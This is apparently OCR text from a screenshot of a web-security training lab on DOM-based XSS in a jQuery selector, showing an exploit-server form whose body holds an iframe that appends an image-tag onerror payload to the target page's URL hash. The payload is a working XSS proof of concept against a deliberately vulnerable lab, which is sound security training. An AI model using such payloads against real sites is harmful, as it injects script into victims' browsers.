 Lab: DOM XSS in jQuery se
DOM XSS in jQuery selecto
Exploit Server: DOM XSS in
VPN
exploit-0aec00af0466633180decf7901ac0001.exploit-server.net
M
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://0a55006f04f163b680d3d0b5003000b0.web-security-academy.net/#" onload="this.src+='<img src=x onerror=print()>'"></iframe>
Store
View exploit
Deliver exploit to victim
Access log
GX